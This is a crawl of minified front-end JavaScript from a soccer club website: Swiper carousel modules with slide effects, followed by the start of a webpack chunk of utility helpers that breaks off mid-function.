c=w.clickedIndex,f=w.clickedSlide;if(f&&(0,u.Z)(f).hasClass(n.params.thumbs.slideThumbActiveClass)||typeof c>"u"||c===null)return;let o;if(w.params.loop?o=parseInt((0,u.Z)(w.clickedSlide).attr("data-swiper-slide-index"),10):o=c,n.params.loop){let g=n.activeIndex;n.slides.eq(g).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,g=n.activeIndex);const $=n.slides.eq(g).prevAll(`[data-swiper-slide-index="${o}"]`).eq(0).index(),E=n.slides.eq(g).nextAll(`[data-swiper-slide-index="${o}"]`).eq(0).index();typeof $>"u"?o=E:typeof E>"u"?o=$:E-g<g-$?o=E:o=$}n.slideTo(o)}function A(){const{thumbs:w}=n.params;if(D)return!1;D=!0;const c=n.constructor;if(w.swiper instanceof c)n.thumbs.swiper=w.swiper,Object.assign(n.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(n.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if((0,ye.Kn)(w.swiper)){const f=Object.assign({},w.swiper);Object.assign(f,{watchSlidesProgress:!0,slideToClickedSlide:!1}),n.thumbs.swiper=new c(f),W=!0}return n.thumbs.swiper.$el.addClass(n.params.thumbs.thumbsContainerClass),n.thumbs.swiper.on("tap",L),!0}function b(w){const c=n.thumbs.swiper;if(!c||c.destroyed)return;const f=c.params.slidesPerView==="auto"?c.slidesPerViewDynamic():c.params.slidesPerView;let o=1;const g=n.params.thumbs.slideThumbActiveClass;if(n.params.slidesPerView>1&&!n.params.centeredSlides&&(o=n.params.slidesPerView),n.params.thumbs.multipleActiveThumbs||(o=1),o=Math.floor(o),c.slides.removeClass(g),c.params.loop||c.params.virtual&&c.params.virtual.enabled)for(let d=0;d<o;d+=1)c.$wrapperEl.children(`[data-swiper-slide-index="${n.realIndex+d}"]`).addClass(g);else for(let d=0;d<o;d+=1)c.slides.eq(n.realIndex+d).addClass(g);const $=n.params.thumbs.autoScrollOffset,E=$&&!c.params.loop;if(n.realIndex!==c.realIndex||E){let d=c.activeIndex,h,I;if(c.params.loop){c.slides.eq(d).hasClass(c.params.slideDuplicateClass)&&(c.loopFix(),c._clientLeft=c.$wrapperEl[0].clientLeft,d=c.activeIndex);const v=c.slides.eq(d).prevAll(`[data-swiper-slide-index="${n.realIndex}"]`).eq(0).index(),T=c.slides.eq(d).nextAll(`[data-swiper-slide-index="${n.realIndex}"]`).eq(0).index();typeof v>"u"?h=T:typeof T>"u"?h=v:T-d===d-v?h=c.params.slidesPerGroup>1?T:d:T-d<d-v?h=T:h=v,I=n.activeIndex>n.previousIndex?"next":"prev"}else h=n.realIndex,I=h>n.previousIndex?"next":"prev";E&&(h+=I==="next"?$:-1*$),c.visibleSlidesIndexes&&c.visibleSlidesIndexes.indexOf(h)<0&&(c.params.centeredSlides?h>d?h=h-Math.floor(f/2)+1:h=h+Math.floor(f/2)-1:h>d&&c.params.slidesPerGroup,c.slideTo(h,w?0:void 0))}}C("beforeInit",()=>{const{thumbs:w}=n.params;!w||!w.swiper||(A(),b(!0))}),C("slideChange update resize observerUpdate",()=>{b()}),C("setTransition",(w,c)=>{const f=n.thumbs.swiper;!f||f.destroyed||f.setTransition(c)}),C("beforeDestroy",()=>{const w=n.thumbs.swiper;!w||w.destroyed||W&&w.destroy()}),Object.assign(n.thumbs,{init:A,update:b})}function Le(Y){let{swiper:n,extendParams:N,emit:C,once:D}=Y;N({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}});function W(){const b=n.getTranslate();n.setTranslate(b),n.setTransition(0),n.touchEventsData.velocities.length=0,n.freeMode.onTouchEnd({currentPos:n.rtl?n.translate:-n.translate})}function L(){const{touchEventsData:b,touches:w}=n;b.velocities.length===0&&b.velocities.push({position:w[n.isHorizontal()?"startX":"startY"],time:b.touchStartTime}),b.velocities.push({position:w[n.isHorizontal()?"currentX":"currentY"],time:(0,ye.zO)()})}function A(b){let{currentPos:w}=b;const{params:c,$wrapperEl:f,rtlTranslate:o,snapGrid:g,touchEventsData:$}=n,d=(0,ye.zO)()-$.touchStartTime;if(w<-n.minTranslate()){n.slideTo(n.activeIndex);return}if(w>-n.maxTranslate()){n.slides.length<g.length?n.slideTo(g.length-1):n.slideTo(n.slides.length-1);return}if(c.freeMode.momentum){if($.velocities.length>1){const U=$.velocities.pop(),Q=$.velocities.pop(),J=U.position-Q.position,P=U.time-Q.time;n.velocity=J/P,n.velocity/=2,Math.abs(n.velocity)<c.freeMode.minimumVelocity&&(n.velocity=0),(P>150||(0,ye.zO)()-U.time>300)&&(n.velocity=0)}else n.velocity=0;n.velocity*=c.freeMode.momentumVelocityRatio,$.velocities.length=0;let h=1e3*c.freeMode.momentumRatio;const I=n.velocity*h;let v=n.translate+I;o&&(v=-v);let T=!1,ee;const X=Math.abs(n.velocity)*20*c.freeMode.momentumBounceRatio;let q;if(v<n.maxTranslate())c.freeMode.momentumBounce?(v+n.maxTranslate()<-X&&(v=n.maxTranslate()-X),ee=n.maxTranslate(),T=!0,$.allowMomentumBounce=!0):v=n.maxTranslate(),c.loop&&c.centeredSlides&&(q=!0);else if(v>n.minTranslate())c.freeMode.momentumBounce?(v-n.minTranslate()>X&&(v=n.minTranslate()+X),ee=n.minTranslate(),T=!0,$.allowMomentumBounce=!0):v=n.minTranslate(),c.loop&&c.centeredSlides&&(q=!0);else if(c.freeMode.sticky){let U;for(let Q=0;Q<g.length;Q+=1)if(g[Q]>-v){U=Q;break}Math.abs(g[U]-v)<Math.abs(g[U-1]-v)||n.swipeDirection==="next"?v=g[U]:v=g[U-1],v=-v}if(q&&D("transitionEnd",()=>{n.loopFix()}),n.velocity!==0){if(o?h=Math.abs((-v-n.translate)/n.velocity):h=Math.abs((v-n.translate)/n.velocity),c.freeMode.sticky){const U=Math.abs((o?-v:v)-n.translate),Q=n.slidesSizesGrid[n.activeIndex];U<Q?h=c.speed:U<2*Q?h=c.speed*1.5:h=c.speed*2.5}}else if(c.freeMode.sticky){n.slideToClosest();return}c.freeMode.momentumBounce&&T?(n.updateProgress(ee),n.setTransition(h),n.setTranslate(v),n.transitionStart(!0,n.swipeDirection),n.animating=!0,f.transitionEnd(()=>{!n||n.destroyed||!$.allowMomentumBounce||(C("momentumBounce"),n.setTransition(c.speed),setTimeout(()=>{n.setTranslate(ee),f.transitionEnd(()=>{!n||n.destroyed||n.transitionEnd()})},0))})):n.velocity?(C("_freeModeNoMomentumRelease"),n.updateProgress(v),n.setTransition(h),n.setTranslate(v),n.transitionStart(!0,n.swipeDirection),n.animating||(n.animating=!0,f.transitionEnd(()=>{!n||n.destroyed||n.transitionEnd()}))):n.updateProgress(v),n.updateActiveIndex(),n.updateSlidesClasses()}else if(c.freeMode.sticky){n.slideToClosest();return}else c.freeMode&&C("_freeModeNoMomentumRelease");(!c.freeMode.momentum||d>=c.longSwipesMs)&&(n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses())}Object.assign(n,{freeMode:{onTouchStart:W,onTouchMove:L,onTouchEnd:A}})}function De(Y){let{swiper:n,extendParams:N}=Y;N({grid:{rows:1,fill:"column"}});let C,D,W;const L=w=>{const{slidesPerView:c}=n.params,{rows:f,fill:o}=n.params.grid;D=C/f,W=Math.floor(w/f),Math.floor(w/f)===w/f?C=w:C=Math.ceil(w/f)*f,c!=="auto"&&o==="row"&&(C=Math.max(C,c*f))},A=(w,c,f,o)=>{const{slidesPerGroup:g,spaceBetween:$}=n.params,{rows:E,fill:d}=n.params.grid;let h,I,v;if(d==="row"&&g>1){const T=Math.floor(w/(g*E)),ee=w-E*g*T,X=T===0?g:Math.min(Math.ceil((f-T*E*g)/E),g);v=Math.floor(ee/X),I=ee-v*X+T*g,h=I+v*C/E,c.css({"-webkit-order":h,order:h})}else d==="column"?(I=Math.floor(w/E),v=w-I*E,(I>W||I===W&&v===E-1)&&(v+=1,v>=E&&(v=0,I+=1))):(v=Math.floor(w/D),I=w-v*D);c.css(o("margin-top"),v!==0?$&&`${$}px`:"")},b=(w,c,f)=>{const{spaceBetween:o,centeredSlides:g,roundLengths:$}=n.params,{rows:E}=n.params.grid;if(n.virtualSize=(w+o)*C,n.virtualSize=Math.ceil(n.virtualSize/E)-o,n.$wrapperEl.css({[f("width")]:`${n.virtualSize+o}px`}),g){c.splice(0,c.length);const d=[];for(let h=0;h<c.length;h+=1){let I=c[h];$&&(I=Math.floor(I)),c[h]<n.virtualSize+c[0]&&d.push(I)}c.push(...d)}};n.grid={initSlides:L,updateSlide:A,updateWrapperSize:b}}function et(Y){const n=this,{$wrapperEl:N,params:C}=n;if(C.loop&&n.loopDestroy(),typeof Y=="object"&&"length"in Y)for(let D=0;D<Y.length;D+=1)Y[D]&&N.append(Y[D]);else N.append(Y);C.loop&&n.loopCreate(),C.observer||n.update()}function Lt(Y){const n=this,{params:N,$wrapperEl:C,activeIndex:D}=n;N.loop&&n.loopDestroy();let W=D+1;if(typeof Y=="object"&&"length"in Y){for(let L=0;L<Y.length;L+=1)Y[L]&&C.prepend(Y[L]);W=D+Y.length}else C.prepend(Y);N.loop&&n.loopCreate(),N.observer||n.update(),n.slideTo(W,0,!1)}function Wt(Y,n){const N=this,{$wrapperEl:C,params:D,activeIndex:W}=N;let L=W;D.loop&&(L-=N.loopedSlides,N.loopDestroy(),N.slides=C.children(`.${D.slideClass}`));const A=N.slides.length;if(Y<=0){N.prependSlide(n);return}if(Y>=A){N.appendSlide(n);return}let b=L>Y?L+1:L;const w=[];for(let c=A-1;c>=Y;c-=1){const f=N.slides.eq(c);f.remove(),w.unshift(f)}if(typeof n=="object"&&"length"in n){for(let c=0;c<n.length;c+=1)n[c]&&C.append(n[c]);b=L>Y?L+n.length:L}else C.append(n);for(let c=0;c<w.length;c+=1)C.append(w[c]);D.loop&&N.loopCreate(),D.observer||N.update(),D.loop?N.slideTo(b+N.loopedSlides,0,!1):N.slideTo(b,0,!1)}function Vr(Y){const n=this,{params:N,$wrapperEl:C,activeIndex:D}=n;let W=D;N.loop&&(W-=n.loopedSlides,n.loopDestroy(),n.slides=C.children(`.${N.slideClass}`));let L=W,A;if(typeof Y=="object"&&"length"in Y){for(let b=0;b<Y.length;b+=1)A=Y[b],n.slides[A]&&n.slides.eq(A).remove(),A<L&&(L-=1);L=Math.max(L,0)}else A=Y,n.slides[A]&&n.slides.eq(A).remove(),A<L&&(L-=1),L=Math.max(L,0);N.loop&&n.loopCreate(),N.observer||n.update(),N.loop?n.slideTo(L+n.loopedSlides,0,!1):n.slideTo(L,0,!1)}function Jr(){const Y=this,n=[];for(let N=0;N<Y.slides.length;N+=1)n.push(N);Y.removeSlide(n)}function Qr(Y){let{swiper:n}=Y;Object.assign(n,{appendSlide:et.bind(n),prependSlide:Lt.bind(n),addSlide:Wt.bind(n),removeSlide:Vr.bind(n),removeAllSlides:Jr.bind(n)})}function Ht(Y){const{effect:n,swiper:N,on:C,setTranslate:D,setTransition:W,overwriteParams:L,perspective:A,recreateShadows:b,getEffectParams:w}=Y;C("beforeInit",()=>{if(N.params.effect!==n)return;N.classNames.push(`${N.params.containerModifierClass}${n}`),A&&A()&&N.classNames.push(`${N.params.containerModifierClass}3d`);const f=L?L():{};Object.assign(N.params,f),Object.assign(N.originalParams,f)}),C("setTranslate",()=>{N.params.effect===n&&D()}),C("setTransition",(f,o)=>{N.params.effect===n&&W(o)}),C("transitionEnd",()=>{if(N.params.effect===n&&b){if(!w||!w().slideShadows)return;N.slides.each(f=>{N.$(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").remove()}),b()}});let c;C("virtualUpdate",()=>{N.params.effect===n&&(N.slides.length||(c=!0),requestAnimationFrame(()=>{c&&N.slides&&N.slides.length&&(D(),c=!1)}))})}function un(Y,n){return Y.transformEl?n.find(Y.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):n}function xn(Y){let{swiper:n,duration:N,transformEl:C,allSlides:D}=Y;const{slides:W,activeIndex:L,$wrapperEl:A}=n;if(n.params.virtualTranslate&&N!==0){let b=!1,w;D?w=C?W.find(C):W:w=C?W.eq(L).find(C):W.eq(L),w.transitionEnd(()=>{if(b||!n||n.destroyed)return;b=!0,n.animating=!1;const c=["webkitTransitionEnd","transitionend"];for(let f=0;f<c.length;f+=1)A.trigger(c[f])})}}function Ft(Y){let{swiper:n,extendParams:N,on:C}=Y;N({fadeEffect:{crossFade:!1,transformEl:null}}),Ht({effect:"fade",swiper:n,on:C,setTranslate:()=>{const{slides:L}=n,A=n.params.fadeEffect;for(let b=0;b<L.length;b+=1){const w=n.slides.eq(b);let f=-w[0].swiperSlideOffset;n.params.virtualTranslate||(f-=n.translate);let o=0;n.isHorizontal()||(o=f,f=0);const g=n.params.fadeEffect.crossFade?Math.max(1-Math.abs(w[0].progress),0):1+Math.min(Math.max(w[0].progress,-1),0);un(A,w).css({opacity:g}).transform(`translate3d(${f}px, ${o}px, 0px)`)}},setTransition:L=>{const{transformEl:A}=n.params.fadeEffect;(A?n.slides.find(A):n.slides).transition(L),xn({swiper:n,duration:L,transformEl:A,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!n.params.cssMode})})}function Rt(Y){let{swiper:n,extendParams:N,on:C}=Y;N({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const D=(b,w,c)=>{let f=c?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),o=c?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");f.length===0&&(f=(0,u.Z)(`<div class="swiper-slide-shadow-${c?"left":"top"}"></div>`),b.append(f)),o.length===0&&(o=(0,u.Z)(`<div class="swiper-slide-shadow-${c?"right":"bottom"}"></div>`),b.append(o)),f.length&&(f[0].style.opacity=Math.max(-w,0)),o.length&&(o[0].style.opacity=Math.max(w,0))};Ht({effect:"cube",swiper:n,on:C,setTranslate:()=>{const{$el:b,$wrapperEl:w,slides:c,width:f,height:o,rtlTranslate:g,size:$,browser:E}=n,d=n.params.cubeEffect,h=n.isHorizontal(),I=n.virtual&&n.params.virtual.enabled;let v=0,T;d.shadow&&(h?(T=w.find(".swiper-cube-shadow"),T.length===0&&(T=(0,u.Z)('<div class="swiper-cube-shadow"></div>'),w.append(T)),T.css({height:`${f}px`})):(T=b.find(".swiper-cube-shadow"),T.length===0&&(T=(0,u.Z)('<div class="swiper-cube-shadow"></div>'),b.append(T))));for(let X=0;X<c.length;X+=1){const q=c.eq(X);let U=X;I&&(U=parseInt(q.attr("data-swiper-slide-index"),10));let Q=U*90,J=Math.floor(Q/360);g&&(Q=-Q,J=Math.floor(-Q/360));const P=Math.max(Math.min(q[0].progress,1),-1);let y=0,B=0,G=0;U%4===0?(y=-J*4*$,G=0):(U-1)%4===0?(y=0,G=-J*4*$):(U-2)%4===0?(y=$+J*4*$,G=$):(U-3)%4===0&&(y=-$,G=3*$+$*4*J),g&&(y=-y),h||(B=y,y=0);const ue=`rotateX(${h?0:-Q}deg) rotateY(${h?Q:0}deg) translate3d(${y}px, ${B}px, ${G}px)`;P<=1&&P>-1&&(v=U*90+P*90,g&&(v=-U*90-P*90)),q.transform(ue),d.slideShadows&&D(q,P,h)}if(w.css({"-webkit-transform-origin":`50% 50% -${$/2}px`,"transform-origin":`50% 50% -${$/2}px`}),d.shadow)if(h)T.transform(`translate3d(0px, ${f/2+d.shadowOffset}px, ${-f/2}px) rotateX(90deg) rotateZ(0deg) scale(${d.shadowScale})`);else{const X=Math.abs(v)-Math.floor(Math.abs(v)/90)*90,q=1.5-(Math.sin(X*2*Math.PI/360)/2+Math.cos(X*2*Math.PI/360)/2),U=d.shadowScale,Q=d.shadowScale/q,J=d.shadowOffset;T.transform(`scale3d(${U}, 1, ${Q}) translate3d(0px, ${o/2+J}px, ${-o/2/Q}px) rotateX(-90deg)`)}const ee=E.isSafari||E.isWebView?-$/2:0;w.transform(`translate3d(0px,0,${ee}px) rotateX(${n.isHorizontal()?0:v}deg) rotateY(${n.isHorizontal()?-v:0}deg)`),w[0].style.setProperty("--swiper-cube-translate-z",`${ee}px`)},setTransition:b=>{const{$el:w,slides:c}=n;c.transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),n.params.cubeEffect.shadow&&!n.isHorizontal()&&w.find(".swiper-cube-shadow").transition(b)},recreateShadows:()=>{const b=n.isHorizontal();n.slides.each(w=>{const c=Math.max(Math.min(w.progress,1),-1);D((0,u.Z)(w),c,b)})},getEffectParams:()=>n.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function Jt(Y,n,N){const C=`swiper-slide-shadow${N?`-${N}`:""}`,D=Y.transformEl?n.find(Y.transformEl):n;let W=D.children(`.${C}`);return W.length||(W=(0,u.Z)(`<div class="swiper-slide-shadow${N?`-${N}`:""}"></div>`),D.append(W)),W}function _n(Y){let{swiper:n,extendParams:N,on:C}=Y;N({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}});const D=(b,w,c)=>{let f=n.isHorizontal()?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),o=n.isHorizontal()?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");f.length===0&&(f=Jt(c,b,n.isHorizontal()?"left":"top")),o.length===0&&(o=Jt(c,b,n.isHorizontal()?"right":"bottom")),f.length&&(f[0].style.opacity=Math.max(-w,0)),o.length&&(o[0].style.opacity=Math.max(w,0))};Ht({effect:"flip",swiper:n,on:C,setTranslate:()=>{const{slides:b,rtlTranslate:w}=n,c=n.params.flipEffect;for(let f=0;f<b.length;f+=1){const o=b.eq(f);let g=o[0].progress;n.params.flipEffect.limitRotation&&(g=Math.max(Math.min(o[0].progress,1),-1));const $=o[0].swiperSlideOffset;let d=-180*g,h=0,I=n.params.cssMode?-$-n.translate:-$,v=0;n.isHorizontal()?w&&(d=-d):(v=I,I=0,h=-d,d=0),o[0].style.zIndex=-Math.abs(Math.round(g))+b.length,c.slideShadows&&D(o,g,c);const T=`translate3d(${I}px, ${v}px, 0px) rotateX(${h}deg) rotateY(${d}deg)`;un(c,o).transform(T)}},setTransition:b=>{const{transformEl:w}=n.params.flipEffect;(w?n.slides.find(w):n.slides).transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),xn({swiper:n,duration:b,transformEl:w})},recreateShadows:()=>{const b=n.params.flipEffect;n.slides.each(w=>{const c=(0,u.Z)(w);let f=c[0].progress;n.params.flipEffect.limitRotation&&(f=Math.max(Math.min(w.progress,1),-1)),D(c,f,b)})},getEffectParams:()=>n.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!n.params.cssMode})})}function xt(Y){let{swiper:n,extendParams:N,on:C}=Y;N({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),Ht({effect:"coverflow",swiper:n,on:C,setTranslate:()=>{const{width:L,height:A,slides:b,slidesSizesGrid:w}=n,c=n.params.coverflowEffect,f=n.isHorizontal(),o=n.translate,g=f?-o+L/2:-o+A/2,$=f?c.rotate:-c.rotate,E=c.depth;for(let d=0,h=b.length;d<h;d+=1){const I=b.eq(d),v=w[d],T=I[0].swiperSlideOffset,ee=(g-T-v/2)/v,X=typeof c.modifier=="function"?c.modifier(ee):ee*c.modifier;let q=f?$*X:0,U=f?0:$*X,Q=-E*Math.abs(X),J=c.stretch;typeof J=="string"&&J.indexOf("%")!==-1&&(J=parseFloat(c.stretch)/100*v);let P=f?0:J*X,y=f?J*X:0,B=1-(1-c.scale)*Math.abs(X);Math.abs(y)<.001&&(y=0),Math.abs(P)<.001&&(P=0),Math.abs(Q)<.001&&(Q=0),Math.abs(q)<.001&&(q=0),Math.abs(U)<.001&&(U=0),Math.abs(B)<.001&&(B=0);const G=`translate3d(${y}px,${P}px,${Q}px)  rotateX(${U}deg) rotateY(${q}deg) scale(${B})`;if(un(c,I).transform(G),I[0].style.zIndex=-Math.abs(Math.round(X))+1,c.slideShadows){let ie=f?I.find(".swiper-slide-shadow-left"):I.find(".swiper-slide-shadow-top"),M=f?I.find(".swiper-slide-shadow-right"):I.find(".swiper-slide-shadow-bottom");ie.length===0&&(ie=Jt(c,I,f?"left":"top")),M.length===0&&(M=Jt(c,I,f?"right":"bottom")),ie.length&&(ie[0].style.opacity=X>0?X:0),M.length&&(M[0].style.opacity=-X>0?-X:0)}}},setTransition:L=>{const{transformEl:A}=n.params.coverflowEffect;(A?n.slides.find(A):n.slides).transition(L).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(L)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function jr(Y){let{swiper:n,extendParams:N,on:C}=Y;N({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const D=A=>typeof A=="string"?A:`${A}px`;Ht({effect:"creative",swiper:n,on:C,setTranslate:()=>{const{slides:A,$wrapperEl:b,slidesSizesGrid:w}=n,c=n.params.creativeEffect,{progressMultiplier:f}=c,o=n.params.centeredSlides;if(o){const g=w[0]/2-n.params.slidesOffsetBefore||0;b.transform(`translateX(calc(50% - ${g}px))`)}for(let g=0;g<A.length;g+=1){const $=A.eq(g),E=$[0].progress,d=Math.min(Math.max($[0].progress,-c.limitProgress),c.limitProgress);let h=d;o||(h=Math.min(Math.max($[0].originalProgress,-c.limitProgress),c.limitProgress));const I=$[0].swiperSlideOffset,v=[n.params.cssMode?-I-n.translate:-I,0,0],T=[0,0,0];let ee=!1;n.isHorizontal()||(v[1]=v[0],v[0]=0);let X={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};d<0?(X=c.next,ee=!0):d>0&&(X=c.prev,ee=!0),v.forEach((B,G)=>{v[G]=`calc(${B}px + (${D(X.translate[G])} * ${Math.abs(d*f)}))`}),T.forEach((B,G)=>{T[G]=X.rotate[G]*Math.abs(d*f)}),$[0].style.zIndex=-Math.abs(Math.round(E))+A.length;const q=v.join(", "),U=`rotateX(${T[0]}deg) rotateY(${T[1]}deg) rotateZ(${T[2]}deg)`,Q=h<0?`scale(${1+(1-X.scale)*h*f})`:`scale(${1-(1-X.scale)*h*f})`,J=h<0?1+(1-X.opacity)*h*f:1-(1-X.opacity)*h*f,P=`translate3d(${q}) ${U} ${Q}`;if(ee&&X.shadow||!ee){let B=$.children(".swiper-slide-shadow");if(B.length===0&&X.shadow&&(B=Jt(c,$)),B.length){const G=c.shadowPerProgress?d*(1/c.limitProgress):d;B[0].style.opacity=Math.min(Math.max(Math.abs(G),0),1)}}const y=un(c,$);y.transform(P).css({opacity:J}),X.origin&&y.css("transform-origin",X.origin)}},setTransition:A=>{const{transformEl:b}=n.params.creativeEffect;(b?n.slides.find(b):n.slides).transition(A).find(".swiper-slide-shadow").transition(A),xn({swiper:n,duration:A,transformEl:b,allSlides:!0})},perspective:()=>n.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!n.params.cssMode})})}function ei(Y){let{swiper:n,extendParams:N,on:C}=Y;N({cardsEffect:{slideShadows:!0,transformEl:null,rotate:!0}}),Ht({effect:"cards",swiper:n,on:C,setTranslate:()=>{const{slides:L,activeIndex:A}=n,b=n.params.cardsEffect,{startTranslate:w,isTouched:c}=n.touchEventsData,f=n.translate;for(let o=0;o<L.length;o+=1){const g=L.eq(o),$=g[0].progress,E=Math.min(Math.max($,-4),4);let d=g[0].swiperSlideOffset;n.params.centeredSlides&&!n.params.cssMode&&n.$wrapperEl.transform(`translateX(${n.minTranslate()}px)`),n.params.centeredSlides&&n.params.cssMode&&(d-=L[0].swiperSlideOffset);let h=n.params.cssMode?-d-n.translate:-d,I=0;const v=-100*Math.abs(E);let T=1,ee=-2*E,X=8-Math.abs(E)*.75;const q=n.virtual&&n.params.virtual.enabled?n.virtual.from+o:o,U=(q===A||q===A-1)&&E>0&&E<1&&(c||n.params.cssMode)&&f<w,Q=(q===A||q===A+1)&&E<0&&E>-1&&(c||n.params.cssMode)&&f>w;if(U||Q){const B=(1-Math.abs((Math.abs(E)-.5)/.5))**.5;ee+=-28*E*B,T+=-.5*B,X+=96*B,I=`${-25*B*Math.abs(E)}%`}if(E<0?h=`calc(${h}px + (${X*Math.abs(E)}%))`:E>0?h=`calc(${h}px + (-${X*Math.abs(E)}%))`:h=`${h}px`,!n.isHorizontal()){const B=I;I=h,h=B}const J=E<0?`${1+(1-T)*E}`:`${1-(1-T)*E}`,P=`
        translate3d(${h}, ${I}, ${v}px)
        rotateZ(${b.rotate?ee:0}deg)
        scale(${J})
      `;if(b.slideShadows){let B=g.find(".swiper-slide-shadow");B.length===0&&(B=Jt(b,g)),B.length&&(B[0].style.opacity=Math.min(Math.max((Math.abs(E)-.5)/.5,0),1))}g[0].style.zIndex=-Math.abs(Math.round($))+L.length,un(b,g).transform(P)}},setTransition:L=>{const{transformEl:A}=n.params.cardsEffect;(A?n.slides.find(A):n.slides).transition(L).find(".swiper-slide-shadow").transition(L),xn({swiper:n,duration:L,transformEl:A})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!n.params.cssMode})})}const ti=[Ve,Ce,me,ze.Z,Xe,fe,oe,pe,be,ve,Ae,Ye,F,Z,re,Le,De,Qr,Ft,Rt,_n,xt,jr,ei];ne.Z.use(ti)}}]);

//# sourceMappingURL=8314.js.map?_t=aeb153eae605f83178c2

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/3470.js?_t=ec244721bea35dbfb17f
body_size: 26336
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3470],{99472:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){__webpack_require__.d(__webpack_exports__,{Fp:function(){return calculatePercentage},G0:function(){return IsMlsCompetition},JH:function(){return checkIfObject},K8:function(){return doubleDigitIntDisplay},Ll:function(){return decimalRound},NM:function(){return round},Ny:function(){return calculateDistanceBetweenTwoNumbers},Sl:function(){return replaceAmpersand},T1:function(){return getPercentageFromDecimal},WH:function(){return calculateDistanceBetweenTwoDecimals},aI:function(){return calculateSubtractedValues},aS:function(){return truncateString},g:function(){return calculateSum},h1:function(){return getPercentValue},lD:function(){return getCompetitionsToSkip},pJ:function(){return parseCSSText},s4:function(){return formatMillisecondToHumanMinute},ue:function(){return splitAndTrimStr},w5:function(){return mediaQueries},xk:function(){return getFirstCharacter},zz:function(){return percentDiff}});const x=(f,g=document)=>g.querySelectorAll(f),x0=(f,g=document)=>g.querySelector(f),isTouch=(()=>"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0)(),doubleDigitIntDisplay=f=>f<10?"0"+f:f;function parseCSSText(f){const g=f.replace(/\/\*(.|\s)*?\*\//g," ").replace(/\s+/g," "),p={},h=(g.match(/ ?(.*?) ?{([^}]*)}/)||[])[2]||g,P=F=>F.replace(/\W+\w/g,y=>y.slice(-1).toUpperCase()),A=h.split(";").map(F=>F.split(":").map(y=>y&&y.trim()));for(const[F,y]of A)p[P(F)]=y;return p}function truncateString(f,g=7){return f?f.length>g?`${f.slice(0,g)}...`:f:null}const callAll=(...f)=>(...g)=>f.forEach(p=>p?.(...g)),mediaQueries={screenSmallMin:"(min-width: 375px)",screenSmall:"(min-width: 375px) and (max-width: 767px)",screenSmallMax:"(max-width: 767px)",screenMediumMin:"(min-width: 768px)",screenMedium:"(min-width: 768px) and (max-width: 1079px)",screenMediumMax:"(max-width: 1079px)",screenMediumLargeMin:"(min-width: 1080px)",screenMediumLarge:"(min-width: 1080px) and (max-width: 1439px)",screenMediumLargeMax:"(min-width: 1439px)",screenLargeMin:"(min-width: 1440px)",screenLarge:"(min-width: 1440px) and (max-width: 1647px)",screenLargeMax:"(max-width: 1647px)",screenXLargeMin:"(min-width: 1648px)",screenXLarge:"(min-width: 1648px) and (max-width: 1919px)",screenXLargeMax:"(max-width: 1919px)",screenXXLargeMin:"(min-width: 1920px)"};function formatMillisecondToHumanMinute(f){if(!f||f<1e3)return null;const g=new Date(1e3*Math.round(f/1e3));return g.getUTCHours()!==0?g.getUTCHours()+":"+pad(g.getUTCMinutes())+":"+pad(g.getUTCSeconds(),!0):pad(g.getUTCMinutes())+":"+pad(g.getUTCSeconds(),!0)}function pad(f,g=!1){return(`${g?"0":""}`+f).slice(-2)}const encodeURLComponent=f=>encodeURIComponent(f).replace(/[!'()*]/g,escape),getFirstCharacter=f=>f?f.charAt(0):"",getParametersFromURL=()=>{const f=/(?:\?|&(?:amp;)?)([^=&#]+)(?:=?([^&#]*))/g,g={},p=document.location.href,h=A=>decodeURIComponent(A.replace(/\+/g," "));let P;for(;P=f.exec(p);)g[h(P[1])]||(g[h(P[1])]=[]),g[h(P[1])].push(h(P[2]));return g},minmax=(f,g,p)=>{const h=parseInt(f,10);return isNaN(h)||h<g?g:h>p?p:f};function 